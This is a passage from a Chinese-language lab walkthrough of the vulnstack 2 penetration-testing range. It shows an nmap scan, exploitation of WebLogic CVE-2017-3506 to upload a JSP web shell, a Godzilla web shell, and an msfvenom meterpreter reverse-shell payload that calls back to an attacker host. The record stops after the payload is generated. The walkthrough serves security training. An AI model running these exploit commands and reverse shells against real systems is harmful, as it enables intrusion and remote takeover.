红日(vulnstack)2 内网渗透ATTCK实战

环境配置

链接:百度网盘 请输入提取码

提取码:wmsi

攻击机:kali2022.03

web 192.168.111.80 10.10.10.80 自定义网卡8,自定义网卡18

PC 192.168.111.201 10.10.10.201 自定义网卡8,自定义网卡18

DC 192.168.52.141 自定义网卡18

所有靶机密码为:1qaz@WSX

登录web de1ay 修改密码为Admin@123,



再切换用户mssql登录进行后,手动开启weblogic服务

C:\Oracle\Middleware\user_projects\domains\base_domain\bin

web渗透





1.扫描靶机开放端口和相应服务情况

nmap -p- -A -sV 192.168.111.80



2.进行下载weblogicscan配置requests时报的错



3.进行扫描成功探测到CVE-2017-3506

4.下载利用工具

git clone GitHub - ianxtianxt/CVE-2017-3506: CVE-2017-3506

5.java -jar WebLogic-XMLDecoder.jar //查看利用方法

java -jar WebLogic-XMLDecoder.jar -u http://192.168.111.80:7001/ //探测是否存在漏洞



java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001/ /wls-wsat/CoordinatorPortType11 shell.jsp //上传木马



6.访问网址成功命令执行

http://192.168.111.80:7001//wls-wsat/shell.jsp?password=secfree&command=whoami



7.本地配置http代理,进行抓包

8.执行命令,成功抓到。

proxychains java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001/ /wls-wsat/CoordinatorPortType11 shell.jsp



9.生成哥斯拉木马

10.查看木马,并复制去替换他命令执行的代码

11.成功替换



12.成功上线哥斯拉



13.msfvenom生成payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=5555 -f exe -o shell.exe



